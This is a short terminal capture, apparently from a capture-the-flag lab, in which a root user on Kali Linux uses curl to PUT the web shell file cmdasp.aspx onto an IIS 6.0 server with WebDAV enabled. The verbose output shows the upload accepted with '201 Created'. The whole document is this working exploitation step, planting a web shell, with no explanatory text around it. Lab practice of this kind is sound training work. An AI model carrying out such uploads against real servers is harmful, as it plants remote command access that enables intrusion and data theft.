 ┌──(root㉿kali)-[~]
└─# curl -X PUT http://10.10.10.15/test.txt --data-binary @cmdasp.aspx -vvvvv
*   Trying 10.10.10.15:80...
* Connected to 10.10.10.15 (10.10.10.15) port 80 (#0)
> PUT /test.txt HTTP/1.1
> Host: 10.10.10.15
> User-Agent: curl/7.85.0
> Accept: */*
> Content-Length: 1400
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 201 Created
< Date: Thu, 20 Apr 2023 11:38:22 GMT
< Server: Microsoft-IIS/6.0
< MicrosoftOfficeWebServer: 5.0_Pub
< X-Powered-By: ASP.NET
< Location: http://10.10.10.15/test.txt
< Content-Length: 0
< Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH
<
* Connection #0 to host 10.10.10.15 left intact
┌──(root㉿kali)-[~]
└─#